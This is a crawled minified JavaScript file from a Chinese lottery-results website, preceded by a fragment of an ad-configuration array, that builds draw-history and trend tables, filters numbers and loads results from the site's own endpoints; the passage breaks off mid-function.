[42533293],[42533294,[[1383,null,null,[1]],[null,54,null,[null,100]],[null,66,null,[null,10]],[null,65,null,[null,1000]]]]],null,145],[1,[[44801778],[44801779,[[506914611,null,null,[1]]]]],[4,null,55],143],[50,[[95344787,[[null,null,null,[null,null,null,[\"95344792\"]],null,null,null,630330362]]],[95344788,[[566279275,null,null,[1]],[622128248,null,null,[1]],[null,null,null,[null,null,null,[\"95344793\"]],null,null,null,630330362]]],[95344789,[[622128248,null,null,[1]],[566279276,null,null,[1]],[null,null,null,[null,null,null,[\"95344794\"]],null,null,null,630330362]]],[95344790,[[566279275,null,null,[1]],[566279276,null,null,[1]],[null,null,null,[null,null,null,[\"95344795\"]],null,null,null,630330362]]],[95344791,[[566279275,null,null,[1]],[622128248,null,null,[1]],[566279276,null,null,[1]],[null,null,null,[null,null,null,[\"95344796\"]],null,null,null,630330362]]]],[4,null,55],143],[1,[[95345037],[95345038,[[1377,null,null,[1]]]]],[4,null,55]],[10,[[95352051,[[null,null,null,[null,null,null,[\"95352054\"]],null,null,null,630330362]]],[95352052,[[null,9601,null,[]],[null,null,null,[null,null,null,[\"95352055\"]],null,null,null,630330362]]]],[4,null,55],143],[500,[[95359265],[95359266,[[45650867,null,null,[1]]]]],null,130,null,null,null,null,null,null,null,null,null,7],[500,[[95362655,[[null,null,null,[null,null,null,[\"95362657\"]],null,null,null,630330362]]],[95362656,[[763847817,null,null,[1]],[null,null,null,[null,null,null,[\"95362658\"]],null,null,null,630330362]]]],[4,null,55]],[10,[[95366174],[95366175,[[1389,null,null,[1]],[null,1388,null,[null,0.3]]]],[95366176,[[1390,null,null,[1]],[null,1388,null,[null,0.3]]]],[95366177,[[1389,null,null,[1]],[null,1388,null,[null,0.27]]]],[95366178,[[1390,null,null,[1]],[null,1388,null,[null,0.27]]]]]],[null,[[95366179],[95366180],[95366181],[95366182],[95366183]]],[50,[[95366794],[95366795,[[781693592,null,null,[1]]]]]],[50,[[95367554],[95367555,[[45693370,null,null,[]]]]]],[50,[[95368288,[[null,null,null,[null,null,null,[\"95368290\"]],null,null,null,630330362]]],[95368289,[[45713923,null,null,[1]],[null,null,null,[null,null,null,[\"95368291\"]],null,null,null,630330362]]]],[4,null,55]],[null,[[95368377,[[null,null,null,[null,null,null,[\"95368379\"]],null,null,null,630330362]]],[95368378,[[747408261,null,null,[1]],[null,null,null,[null,null,null,[\"95368380\"]],null,null,null,630330362]]]],[4,null,55]],[null,[[95368381,[[null,null,null,[null,null,null,[\"95368383\"]],null,null,null,630330362]]],[95368382,[[759602315,null,null,[1]],[null,null,null,[null,null,null,[\"95368384\"]],null,null,null,630330362]]]],[4,null,55]],[91,[[95368518,[[null,null,null,[null,null,null,[\"95368518\"]],null,null,null,630330362]]],[95368519,[[null,652486359,null,[null,15]],[null,688905693,null,[null,3]],[null,751018117,null,[null,697]],[null,687270738,null,[null,428]],[null,null,null,[null,null,null,[\"95368519\"]],null,null,null,630330362]]],[95368520,[[null,652486359,null,[null,19]],[null,688905693,null,[null,3]],[null,751018117,null,[null,721]],[null,687270738,null,[null,220]],[null,null,null,[null,null,null,[\"95368520\"]],null,null,null,630330362]]],[95368521,[[null,652486359,null,[null,15]],[null,688905693,null,[null,3]],[null,751018117,null,[null,677]],[null,687270738,null,[null,475]],[null,null,null,[null,null,null,[\"95368521\"]],null,null,null,630330362]]],[95368522,[[null,652486359,null,[null,16]],[null,688905693,null,[null,2]],[null,751018117,null,[null,630]],[null,687270738,null,[null,429]],[null,null,null,[null,null,null,[\"95368522\"]],null,null,null,630330362]]],[95368523,[[null,652486359,null,[null,12]],[null,688905693,null,[null,1]],[null,751018117,null,[null,706]],[null,687270738,null,[null,314]],[null,null,null,[null,null,null,[\"95368523\"]],null,null,null,630330362]]],[95368524,[[null,652486359,null,[null,17]],[null,688905693,null,[null,2]],[null,751018117,null,[null,687]],[null,687270738,null,[null,472]],[null,null,null,[null,null,null,[\"95368524\"]],null,null,null,630330362]]],[95368525,[[null,652486359,null,[null,16]],[null,688905693,null,[null,3]],[null,751018117,null,[null,647]],[null,687270738,null,[null,269]],[null,null,null,[null,null,null,[\"95368525\"]],null,null,null,630330362]]]],[4,null,55],143],[200,[[95368763,[[null,null,null,[null,null,null,[\"95368765\"]],null,null,null,630330362]]],[95368764,[[792103651,null,null,[1]],[null,null,null,[null,null,null,[\"95368766\"]],null,null,null,630330362]]],[95369190,[[786713002,null,null,[1]],[792103651,null,null,[1]],[null,null,null,[null,null,null,[\"95369191\"]],null,null,null,630330362]]]],[4,null,55]],[1,[[95369079],[95369080,[[1393,null,null,[1]],[null,1394,null,[null,120]],[null,1396,null,[null,1000]],[null,1395,null,[null,500]]]]]],[null,[[95369081],[95369082]]],[100,[[95369196,[[null,null,null,[null,null,null,[\"95369198\"]],null,null,null,630330362]]],[95369197,[[null,45718465,null,[null,800]],[null,null,null,[null,null,null,[\"95369199\"]],null,null,null,630330362]]],[95369207,[[null,45718465,null,[null,1500]],[null,null,null,[null,null,null,[\"95369208\"]],null,null,null,630330362]]]],[4,null,55]],[null,[[95369670,[[null,null,null,[null,null,null,[\"95369672\"]],null,null,null,630330362]]],[95369671,[[787137387,null,null,[1]],[null,null,null,[null,null,null,[\"95369673\"]],null,null,null,630330362]]]],[4,null,55]],[100,[[95369704,[[null,null,null,[null,null,null,[\"95369707\"]],null,null,null,630330362]]],[95369705,[[794006376,null,null,[1]],[null,null,null,[null,null,null,[\"95369708\"]],null,null,null,630330362]]],[95369706,[[null,624950166,null,[null,3000]],[794006376,null,null,[1]],[null,null,null,[null,null,null,[\"95369709\"]],null,null,null,630330362]]]],[4,null,55]],[200,[[95369798,[[null,null,null,[null,null,null,[\"95369800\"]],null,null,null,630330362]]],[95369799,[[786713004,null,null,[1]],[null,null,null,[null,null,null,[\"95369801\"]],null,null,null,630330362]]]],[4,null,55]],[10,[[95369814,[[null,null,null,[null,null,null,[\"95369816\"]],null,null,null,630330362]]],[95369815,[[683614711,null,null,[1]],[null,null,null,[null,null,null,[\"95369817\"]],null,null,null,630330362]]]],[4,null,55]],[1000,[[95370074,null,[4,null,6,null,null,null,null,[\"95370072\",\"1\"]]]]],[1000,[[95370075,[[772097522,null,null,[1]]],[4,null,6,null,null,null,null,[\"95370073\",\"1\"]]]]]]],[17,[[10,[[31084487],[31084488]],null,null,null,null,32,null,null,142,1],[10,[[31089209],[31089210]],null,null,null,null,39,null,null,189,1],[10,[[31093043],[31093044,[[752401956,null,null,[1]]]],[31093045,[[730909244,null,null,[1]],[730909247,null,null,[1]]]]],null,null,null,null,null,100,null,200,1],[96,[[95353306]],[2,[[4,null,55],[7,null,null,15,null,20250214],[6,null,null,3,null,2]]],null,null,null,null,null,null,215,1],[896,[[95353307,null,[4,null,71,null,null,null,null,[\"215\",\"14\"]]]],[2,[[4,null,55],[7,null,null,15,null,20250214],[6,null,null,3,null,2]]],null,null,null,null,96,null,215,1],[50,[[95360683],[95360684],[95360685]],[7,null,null,15,null,20250514],null,null,null,42,850,null,189,1],[50,[[95360691],[95360692],[95360693]],[2,[[8,null,null,15,null,20250514],[7,null,null,15,null,20250528]]],null,null,null,42,850,null,189,1],[10,[[95361163],[95361164]],[7,null,null,15,null,20250514],null,null,null,39,null,null,189,1],[20,[[95368093],[95368094,[[45712481,null,null,[1]]]]],[4,null,55],null,null,null,null,null,null,214,1],[20,[[95368426],[95368427],[95368428],[95368429],[95368430],[95368431]],null,null,null,null,44,730,null,189,1],[50,[[95369789,[[null,null,null,[null,null,null,[\"95369792\"]],null,null,null,630330362]]],[95369790,[[767123927,null,null,[1]],[789803192,null,null,[1]],[789220524,null,null,[1]],[null,null,null,[null,null,null,[\"95369793\"]],null,null,null,630330362]]],[95369791,[[767123927,null,null,[1]],[789220524,null,null,[1]],[null,null,null,[null,null,null,[\"95369794\"]],null,null,null,630330362]]]],[4,null,55],null,null,null,null,null,null,220,1]]],[11,[[50,[[31092546],[31092547],[31092548]],[4,null,8,null,null,null,null,[\"scheduler\"]],147,null,null,null,null,null,null,null,null,null,9]]]],null,null,[null,1000,1,1000]],null,null,\"31094225\",null,null,255130105,[95360548],null,null,null,null,null,null,[0,0,0],[],null,\"m202508210101\"]");


--- FILE ---
content_type: application/javascript
request_url: https://prk168.com/webapp/js/local/ssc/index.js
body_size: 16948
content:
function bodyHtmlvis() {}

function bodyHtmlhide() {}

function startVideo() {
    $("#videobox").animate({
        "z-index": "19999"
    }, 10, function() {
        $(".content").animate({
            top: "0"
        }, 300, function() {
            var t = $("iframe").contents().find(".bodybg").height();
            isfirthload = !1, $(".content").animate({
                height: t + 35
            }, 100)
        })
    })
}

function createData() {
    var t = 3600 * $("#headerData").find(".hour").text() + 60 * $("#headerData").find(".minute").text() + 1 * $("#headerData").find(".second").text() - 1;
    "-1" == t && (t = 0);
    var s = $("#pk10num").find("li").text();
    return {
        preDrawCode: [].slice.call(s),
        id: "#numBig",
        counttime: t,
        preDrawIssue: $(".preDrawIssue").text(),
        drawTime: "",
        sumNum: $("#headerData").find(".longhu li:nth-child(4)").text(),
        sumSingleDouble: $("#headerData").find(".longhu li:nth-child(5)").text(),
        sumBigSmall: $("#headerData").find(".longhu li:nth-child(6)").text(),
        dragonTiger: $("#headerData").find(".longhu li:nth-child(1)").text()
    }
}

function eachconten_lhzs(t) {
    $("#trend_table2_gyhzs tbody tr:not([class])").remove(), $(t).each(function(t, s) {
        if (10036 == lotCode) a = config.showrows;
        else var a = 200;
        if (t >= a) return !1;
        var e = s.issue,
            i = s.code.split(",");
        i = "<span style='color:red'>" + i[0] + "</span>&nbsp;&nbsp; " + i[1] + "&nbsp;&nbsp;" + i[2] + "&nbsp;&nbsp;" + i[3] + " &nbsp;&nbsp;<span style='color:red'>" + i[4] + "</span>";
        var l = s.array,
            n = "",
            o = "",
            d = l.slice(l.length - 3);
        o += "<tr><td class='nohide'>" + e + "</td><td class='nohide'>" + i + "</td>", $(d).each(function(t) {
            this > 0 ? o += "<td class='hot_gyh'><span style='background:#1fa6e8'>" + (n = 0 == t ? "龙" : 1 == t ? "虎" : "和") + "</span></td>" : (n = Math.abs(this), o += "<td><span>" + n + "</span></td>")
        }), o += "</tr>", 0 != $("#trend_table2_gyhzs tbody tr.clospan_gyh:first").length ? $("#trend_table2_gyhzs tbody tr.clospan_gyh:first").before(o) : $("#trend_table2_gyhzs tbody").append(o)
    })
}

function fancongshow_gyh() {
    for (var t = $(".gyhdateBox tbody tr"), s = (t = t.slice(0, t.length - 5)).length, a = t.filter(":first").children("td").size(), e = 2; e < a; e++)
        for (var i = 0; i <= s; i++) {
            var l = t.eq(i).children("td").eq(e);
            if (l.hasClass("hot_gyh")) break;
            l.addClass("fancongcls_gyh")
        }
}

function orshowConten_gyh() {
    if ($("#tiaojian_gyh .yilo_gyh").hasClass("hmqhlzHMAct") ? $("#trend_table2_gyhzs tbody tr td span").show() : ($(".fancongcls_gyh span").hide(), $("#trend_table2_gyhzs tbody tr td:not([class]) span").hide(), $(".showspan span").hide()), $("#tiaojian_gyh .fgx_gyh").hasClass("hmqhlzHMAct")) {
        $(".line_gyh").remove();
        for (var t = $(".gyhdateBox tbody tr"), s = 2, a = t.length - 5; s < a; s += 5) $(t[s]).after("<tr class='line_gyh'><td colspan='5'></td></tr>")
    } else $(".line_gyh").remove();
    $("#tiaojian_gyh .fancong_gyh").hasClass("hmqhlzHMAct") ? fancongshow_gyh() : $(".fancongcls_gyh").removeClass("fancongcls_gyh").addClass("showspan"), $("#tiaojian_gyh .caix_gyh").hasClass("hmqhlzHMAct") ? ($("canvas").remove(), setTimeout(function() {
        chartOfBaseTrend.guanyaheLine("trend_table2_gyhzs")
    }, 500)) : $("canvas").remove()
}

function showgyhFun() {
    $("#gyhshowBox").css({
        height: $("body").height(),
        top: "0"
    })
}

function hidegyhFun() {
    $("#gyhshowBox").css({
        height: "0",
        top: "-20rem"
    })
}

function sxshwoGyh() {
    $("#tiaojian_gyh").css({
        height: $("body").height(),
        top: "0"
    })
}

function sxhideGyh() {
    $("#tiaojian_gyh").css({
        height: "0",
        top: "-20rem"
    })
}

function removeclaOr() {
    $(".or_e").each(function() {
        $(this).hasClass("hmqhlzHMAct") ? $(this).removeClass("hmqhlzHMAct").removeClass("or_e") : $(this).addClass("hmqhlzHMAct").removeClass("or_e")
    })
}

function animate_lz_hmqh() {
    var t = 0,
        s = $(".lz_content>div .lz_item>table>tbody>.tablebox td:first-child p:last-child");
    s.css("font-weight", "bold");
    var a = setTimeout(function() {
        s.fadeOut(100).fadeIn(100), 1 == ++t && (a = setInterval(arguments.callee, 600)), 30 == t && window.clearInterval(a)
    }, 1e3);
    $(function() {
        var t = setInterval(function() {
            0 != $(".tb").length && clearInterval(t), $(".tb").css({
                color: "#fff",
                background: "#ED2842"
            })
        }, 200)
    })
}

function showExplain_smwf() {
    $(".explian_smwf").css({
        height: $("body").height(),
        top: "0"
    })
}

function hideExplain_smwf() {
    $(".explian_smwf").css({
        height: "0",
        top: "-20rem"
    })
}

function typeOf_lhlz(t, s) {
    if ("code" == s) switch (1 * t) {
        case 1:
            return "号码 0";
        case 2:
            return "号码 1";
        case 3:
            return "号码 2";
        case 4:
            return "号码 3";
        case 5:
            return "号码 4";
        case 6:
            return "号码 5";
        case 7:
            return "号码 6";
        case 8:
            return "号码 7";
        case 9:
            return "号码 8";
        case 10:
            return "号码 9"
    }
}

function checkhmqhlzHm() {
    var t = $("#hmqhlzmcul").find(".hmqhlzHMAct");
    $(".tablelist").hide(), $(t).each(function(t, s) {
        var a = "#" + $(s).attr("value");
        $(a).show()
    })
}

function showSxend() {
    $("#dsdxlzlist .lz_title").hide();
    var t = $("#dsdxlzmcul").find(".hmqhlzHMAct");
    $(t).each(function(t, s) {
        var a = "." + $(s).attr("value"),
            e = $("#dsdxlzlist").find(a),
            i = $(".state_dsdx").attr("id");
        "daxiao" == i ? $(e).each(function() {
            $(this).hasClass("daxiaoShow") ? $("#dsdxlzlist").find(this).show() : $("#dsdxlzlist").find(this).hide()
        }) : "danshaung" == i && $(e).each(function() {
            $(this).hasClass("dansuShow") ? $("#dsdxlzlist").find(this).show() : $("#dsdxlzlist").find(this).hide()
        })
    })
}

function showFun_dsdxlz() {
    $("#dsdxlzshaxBox").css({
        height: $("body").height(),
        top: "0"
    })
}

function hideFun_dsdxlz() {
    $("#dsdxlzshaxBox").css({
        height: "0",
        top: "-20rem"
    })
}

function removeclaOr() {
    $(".or_e").each(function() {
        $(this).hasClass("hmqhlzHMAct") ? $(this).removeClass("hmqhlzHMAct").removeClass("or_e") : $(this).addClass("hmqhlzHMAct").removeClass("or_e")
    })
}

function animate_lz_dsdxlz() {
    var t = 0,
        s = $(".dsdxlz_content>div>.lz_item>table>tbody>.tablebox td:first-child p:last-child");
    s.css("font-weight", "bold");
    var a = setTimeout(function() {
        s.fadeOut(100).fadeIn(100), 1 == ++t && (a = setInterval(arguments.callee, 600)), 30 == t && window.clearInterval(a)
    }, 1e3);
    $(function() {
        var t = setInterval(function() {
            0 != $(".tb").length && clearInterval(t), $(".tb").css({
                color: "#fff",
                background: "#ED2842"
            })
        }, 200)
    })
}

function getDateStr(t) {
    var s = new Date;
    return s.setDate(s.getDate() + t), s.getFullYear() + "-" + (s.getMonth() + 1) + "-" + s.getDate()
}

function fancongshow() {
    for (var t = $(".table_hamafb tbody tr"), s = (t = t.slice(0, t.length - 6)).length, a = t.filter(":first").children("td").size(), e = 2; e < a; e++)
        for (var i = 0; i <= s; i++) {
            var l = t.eq(i).children("td").eq(e);
            if (l.hasClass("hot")) break;
            l.addClass("fancongcls")
        }
}

function orshowConten() {
    if ($("#tiaojian_wzzs .yilo").hasClass("check_tj") ? ($("td").find("span").show(), $(".showspan span").show()) : ($("td:not([class])").find("span").hide(), $(".fancongcls span").hide(), $(".showspan span").hide()), $("#tiaojian_wzzs .caix").hasClass("check_tj") ? $(".wezizs .hamafb").hasClass("checkspan") && ($(".wezizs canvas").remove(), setTimeout(function() {
            chartOfBaseTrend.weizhiLine("trend_table2")
        }, 500)) : $(".table_conBox canvas").hide(), $("#tiaojian_wzzs .fancong").hasClass("check_tj") ? fancongshow_dwzs() : ($(".fancongcls").addClass("showspan"), $(".fancongcls").removeClass("fancongcls")), $("#tiaojian_wzzs .fgx").hasClass("check_tj")) {
        if ($(".line_wzzs").remove(), $(".wezizs .hamafb").hasClass("checkspan")) t = $(".table_hamafb tbody tr");
        else if ($(".wezizs .sttz").hasClass("checkspan")) t = $(".table_sttz tbody tr");
        else if ($(".wezizs .lu012").hasClass("checkspan")) t = $(".table_lu012 tbody tr");
        else if ($(".wezizs .spj").hasClass("checkspan")) var t = $(".table_spj tbody tr");
        for (var s = 2; s < t.length - 6; s += 5) $(t[s]).after("<tr class='line_wzzs'><td></td></tr>")
    } else $(".line_wzzs").remove()
}

function eachcontent(t) {
    var s = "",
        a = 1 * $("#rank_wzzs .checked").attr("data-text");
    $(t).each(function(t) {
        s += "<tr>";
        var e = this.code.split(","),
            i = this.array.slice(0, 10);
        s += " <td>" + this.issue.slice(4) + "</td><td class='tabred'><span>" + e[a] + "</span></td>";
        for (var l = 0; l < i.length; l++) 1 * i[l] > 0 || 1 * i[l] == 0 ? s += "<td class='hot'><span name='hotSpan'>" + i[l] + "</span></td>" : s += "<td><span>" + Math.abs(i[l]) + "</span></td>";
        s += "</tr>"
    }), $("#trend_table2 tbody").html(s + weizifooter)
}

function showlz_listitem() {
    $(".lz_title").hide();
    for (var t = $("#zhfx_lz .showms .marginTop .check_tj"), s = $("#zhfx_lz .showms .mosh .show_lohu"), a = 0; a < t.length; a++) {
        var e = $(t[a]).attr("data-text");
        $("#zhfx_lz .showms .mosh .check_tj").each(function(t, s) {
            var a = $(this).attr("data-text");
            $("." + a).each(function(t, s) {
                $(s).hasClass(e) && $(s).show()
            })
        })
    }
    s.hasClass("check_tj") && t.hasClass("check_tj") && $(".luzufx .longhuShow").show()
}

function animate_lz() {
    var t = 0,
        s = $(".lz_content>div>.lz_item>table>tbody>.tablebox td:first-child p:last-child");
    s.css("font-weight", "bold");
    var a = setTimeout(function() {
        s.fadeOut(100).fadeIn(100), 1 == ++t && (a = setInterval(arguments.callee, 600)), 30 == t && window.clearInterval(a)
    }, 1e3);
    $(function() {
        var t = setInterval(function() {
            0 != $(".tb").length && clearInterval(t), $(".tb").css({
                color: "#fff",
                background: "#ED2842"
            })
        }, 200)
    })
}

function assclass(t) {
    return (t *= 1) >= 15 && t <= 30 ? "rednum_tj" : t >= 31 && t <= 40 ? "bluenum_tj" : t >= 41 && t <= 50 ? "greennum_tj" : ""
}

function fancongshow() {
    for (var t = $("#singtai_content tbody tr"), s = (t = t.slice(0, t.length - 6)).length, a = t.filter(":first").children("td").size(), e = 4; e < a; e++)
        for (var i = 0; i <= s; i++) {
            var l = t.eq(i).children("td").eq(e);
            if (l.hasClass("hot")) break;
            l.addClass("fancongcls")
        }
}

function fancongshow_dwzs() {
    if ($(".wezizs .hamafb").hasClass("checkspan")) {
        for (var t = (e = (e = $("#trend_table2 tbody tr")).slice(0, e.length - 6)).length, s = e.filter(":first").children("td").size(), a = 2; a < s; a++)
            for (i = 0; i <= t && !(l = e.eq(i).children("td").eq(a)).hasClass("hot"); i++) l.addClass("fancongcls");
        return !1
    }
    if ($(".wezizs .sttz").hasClass("checkspan")) e = $(".table_sttz tbody tr");
    else if ($(".wezizs .lu012").hasClass("checkspan")) e = $(".table_lu012 tbody tr");
    else if ($(".wezizs .spj").hasClass("checkspan")) var e = $(".table_spj tbody tr");
    for (var t = (e = e.slice(0, e.length - 6)).length, s = e.filter(":first").children("td").size(), a = 2; a < s; a++)
        for (var i = 0; i <= t; i++) {
            var l = e.eq(i).children("td").eq(a);
            if (l.hasClass("numeven") || l.hasClass("numodd")) break;
            l.addClass("fancongcls")
        }
}

function orshowConten_siantai() {
    if ($("#tiaojian_singtaizs .yilo").hasClass("check_tj") ? ($("#singtai_content td:not([class])").find("span").show(), $("#singtai_content .showspan span").show()) : ($("#singtai_content tbody tr td:not([class])").find("span").hide(), $("#singtai_content .fancongcls span").hide(), $("#singtai_content .showspan span").hide()), $("#tiaojian_singtaizs .showms .caix").hasClass("check_tj") ? ($(".singtaizs canvas").remove(), setTimeout(function() {
            chartOfBaseTrend.singtaione("singtai_content"), chartOfBaseTrend.singtaitwo("singtai_content")
        }, 500)) : $(".singtaizs canvas").hide(), $("#tiaojian_singtaizs .marginTop .fancong").hasClass("check_tj") ? fancongshow() : ($(".fancongcls").addClass("showspan"), $(".fancongcls").removeClass("fancongcls")), $("#tiaojian_singtaizs .marginTop .fgx").hasClass("check_tj")) {
        var t = $("#singtai_content tbody tr");
        $(".line_wzzs").remove();
        for (var s = 2; s < t.length - 6; s += 5) $(t[s]).after("<tr class='line_wzzs'><td></td></tr>")
    } else $(".line_wzzs").remove()
}

function eachconten_stzs(t, s) {
    var a = "";
    0 != $("#singtai_content tbody tr.clospan").length && ($("#singtai_content tbody tr.clospan").remove(), $(".closas").remove()), $(t).each(function(t) {
        if (10036 == lotCode) e = config.showrows;
        else var e = 200;
        if (t >= e) return !1;
        var i = $(this)[0].code.split(",");
        if (1 == s) l = i.splice(0, 3);
        else if (2 == s) l = i.splice(1, 3);
        else if (3 == s) var l = i.splice(2, 3);
        var n = $(this)[0].array.slice(30);
        a += "<tr><td >" + $(this)[0].issue.slice(4) + "</td><td class='nohide'><span>" + l[0] + "</span></td><td class='nohide'><span>" + l[1] + "</span></td><td class='nohide'><span>" + l[2] + "</span></td>";
        for (var o = 0; o < n.length; o++) {
            var d = "",
                c = "";
            1 * n[o] > 0 ? (0 == o ? d = "豹子" : 1 == o ? d = "顺子" : 2 == o ? d = "对子" : 3 == o ? d = "半顺" : 4 == o ? d = "杂六" : 5 == o ? (d = "组三", c = "orcls") : 6 == o ? (d = "组六", c = "orcls") : 7 == o && (d = "豹子", c = "orcls"), a += "<td class='hot'><span name='hotSpan' class='" + c + "'>" + d + "</span></td>") : a += "<td><span>" + -1 * n[o] + "</span></td>"
        }
        a += "</tr>"
    }), $("#singtai_content tbody").html(a + stfoterarr)
}

function listettablearr(t) {
    t.length <= config.showrows ? $(".lomorediv").hide() : "none" != $(".haomazs").css("display") ? $(".haomazs  .hamafb").hasClass("checkspan") ? ($(".lomorediv").show().attr("data-text", 0), $(".nextlo").show()) : $(".lomorediv").hide() : ($(".lomorediv").show().attr("data-text", 0), $(".nextlo").show()), dewitabledata = [];
    for (var s = 0, a = Math.ceil(t.length / config.showrows); s < a; s++) {
        var e = [];
        e.push(t.slice(s * config.showrows, (s + 1) * config.showrows)), dewitabledata.push(e)
    }
    $(".prevlo").hide().parent().attr("data-text", 0)
}
$(function() {
        pubmethod.initAdata(), method.indexLoad(boxId, lotCode), ifishad = !0, tools.loadDate(), $("#startVideo").on("click", function() {
            startVideo(), $("iframe")[0].contentWindow.ifopen = !0, $("iframe")[0].contentWindow.sscAnimateEnd(createData(), lotCode)
        }), $("#videobox .closevideo").on("click", function() {
            $(".content").animate({
                top: "-150%"
            }, 200, function() {
                $("#videobox").css({
                    "z-index": "-1",
                    position: "fixed"
                })
            }), $("iframe")[0].contentWindow.videoTools.sounds.soundsT.stop("bgsound"), $("iframe")[0].contentWindow.videoTools.clearInterval(), $("iframe")[0].contentWindow.ifopen = !1
        }), method.loadOther(""), setTimeout(function() {
            config.ifFirstLoad = !0
        }, 4e3)
    }),
    function() {
        var t = "number" == typeof window.orientation && "object" == typeof window.onorientationchange;
        window.addEventListener("DOMContentLoaded", function() {
            document.body.parentNode;
            var s, a = function() {
                t && (s = window.orientation, "0px" == $("#videobox").find(".content").css("top") && startVideo())
            };
            t ? window.addEventListener("orientationchange", a, !1) : window.addEventListener("resize", a, !1), a()
        }, !1)
    }();
var ifishad = !1,
    method = {},
    stfoterarr = "";
method.loadOther = function(t) {
    if ("" != t || tools.ifOnDay()) {
        method.listData(t), setTimeout(function() {
            method.todayData(t)
        }, 1e3), setTimeout(function() {
            method.longData(t)
        }, 2e3);
        var s = $(".headTitle .checkedbl").attr("id");
        tools.classGetDate_ssc(s, t, "")
    }
}, method.indexLoad = function(t) {
    var s = $(t).find(".nextIssue").val(),
        t = "#" + $(t).attr("id");
    headMethod.loadHeadData(s, t)
}, method.listData = function(t) {
    $.ajax({
        url: config.publicUrl + "CQShiCai/getBaseCQShiCaiList.do?date=" + t,
        type: "GET",
        data: {
            lotCode: lotCode
        },
        beforeSend: function() {
            ifishad || $("#numlist").html("<span class='loading'>努力加载中...</span>")
        },
        success: function(t) {
            method.createHtmlList(t), animate.loadingList("body", !1)
        },
        error: function(t) {
            config.ifdebug && console.log("data error")
        }
    })
}, method.todayData = function(t) {
    $.ajax({
        url: config.publicUrl + "CQShiCai/queryDoubleNumber.do?date=" + t,
        type: "GET",
        data: {
            lotCode: lotCode
        },
        success: function(t) {
            method.loadTodayData(t)
        },
        error: function(t) {
            config.ifdebug && console.log("todayData data error")
        }
    })
}, method.longData = function(t) {
    $.ajax({
        url: config.publicUrl + "CQShiCai/getShiCaiDailyDragonCount.do?date=" + t,
        type: "GET",
        data: {
            lotCode: lotCode
        },
        success: function(t) {
            method.loadLongData(t)
        },
        error: function(t) {
            config.ifdebug && console.log("data error")
        }
    })
}, method.createHtmlList = function(t) {
    var s = null;
    "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s)), 0 == s.errorCode && (0 == s.result.businessCode ? (s = s.result.data, $("#numlist").empty(), $("#haomafblist").empty(), $(s).each(function() {
        var t = "";
        t += '<div class="listotherline bortop001 ssclist">', t += '<div class="leftspan">', t += '<span class="boxflex">';
        var s = this.preDrawTime;
        s = s.substring(s.length - 8, s.length - 3), t += '<span class="graytime">' + s + "</span>", t += '<span class="graytime">' + tools.subStr(this.preDrawIssue) + "</span>", t += "</span>", t += "</div>", t += '<div class="rightspan">', t += '<div class="rightdiv" style="padding-left:0">', t += '<div class="haomali"><ul id="" class="ssclilist listli">';
        var a = this.preDrawCode.split(",");
        $(a).each(function(s) {
            "" != a && (10060 == lotCode ? (a.length, t += '<li><span class="hlnum' + this + '"><i style="display:none;">' + this + "</i></span></li>") : (a.length, t += '<li><span class="bluenum"><i>' + this + "</i></span></li>"))
        }), t += "</ul></div>", t += '<div class="longhuli displaynone"><ul id="" class="ssclilistxt listli lhlist">';
        if (!(a.length <= 1)) {
            var e = "0" == this.sumBigSmall ? "大" : "小",
                i = "0" == this.sumSingleDouble ? "单" : "双",
                l = "";
            "0" == this.dragonTiger ? l = "龙" : "1" == this.dragonTiger ? l = "虎" : "2" == this.dragonTiger && (l = "和")
        }
        t += "<li  style='color:#f12d35'>" + this.sumNum + "</li>", t += "大" == e ? "<li style='color:#f12d35'>" + e + "</li>" : "<li style='color:#184dd5'>" + e + "</li>", t += "双" == i ? "<li style='color:#f12d35'>" + i + "</li>" : "<li style='color:#184dd5'>" + i + "</li>", t += "龙" == l ? "<li style='color:#f12d35'>" + l + "</li>" : "和" == l ? "<li style='color:#00ab07 '>" + l + "</li>" : "<li style='color:#184dd5'>" + l + "</li>", "对子" == tools.typeOf("san", this.behindThree) ? t += "<li style='color:#f12d35'>" + tools.typeOf("san", this.behindThree) + "</li>" : t += "<li style='color:#184dd5'>" + tools.typeOf("san", this.behindThree) + "</li>", "对子" == tools.typeOf("san", this.betweenThree) ? t += "<li style='color:#f12d35'>" + tools.typeOf("san", this.betweenThree) + "</li>" : t += "<li style='color:#184dd5'>" + tools.typeOf("san", this.betweenThree) + "</li>", "对子" == tools.typeOf("san", this.lastThree) ? t += "<li style='color:#f12d35'>" + tools.typeOf("san", this.lastThree) + "</li>" : t += "<li style='color:#184dd5'>" + tools.typeOf("san", this.lastThree) + "</li>", t += "</ul>", t += "</div>", t += "</div>", t += "</div>", t += "</div>", $("#numlist").append(t), $("#haomafblist").append(t)
    }), tools.catchUndefined(".lhlist")) : console.log("数据请求失败！"))
}, method.selectedBS = function(t, s) {
    tools.bigOrSmall(t, s, "5")
}, method.selectedHm = function(t, s) {
    var a = $(t).hasClass("lichecked");
    if ("dansdxbtn" == $(t).parent().parent().attr("class")) {
        $(".numbtn").find("li").removeClass("lichecked"), $(t).hasClass("lichecked") ? $(t).removeClass("lichecked") : $(t).addClass("lichecked");
        var e = $(t).text();
        "单" == e ? $(".dansdxbtn li:nth-child(2)").removeClass("lichecked") : "双" == e ? $(".dansdxbtn li:nth-child(1)").removeClass("lichecked") : "大" == e ? $(".dansdxbtn li:nth-child(4)").removeClass("lichecked") : "小" == e && $(".dansdxbtn li:nth-child(3)").removeClass("lichecked")
    } else $(".dansdxbtn").find("li").removeClass("lichecked"), $(t).hasClass("lichecked") ? $(t).removeClass("lichecked") : $(t).addClass("lichecked"), $(".numbtn").find(".lichecked").text() ? ($("#haomafblist li").addClass("selectedOpacity"), $("#haomafblist li").each(function() {
        var t = $(this).text(),
            s = this;
        $($(".numbtn").find(".lichecked")).each(function() {
            $(this).text() == t && $(s).removeClass("selectedOpacity")
        })
    })) : $("#haomafblist li").removeClass("selectedOpacity");
    var i = $(".dansdxbtn li:nth-child(1)").hasClass("lichecked"),
        l = $(".dansdxbtn li:nth-child(2)").hasClass("lichecked"),
        n = $(".dansdxbtn li:nth-child(3)").hasClass("lichecked"),
        o = $(".dansdxbtn li:nth-child(4)").hasClass("lichecked");
    $("#haomafblist li").each(function() {
        var t = $(this).text(),
            s = t % 2 == 0,
            d = t >= 5;
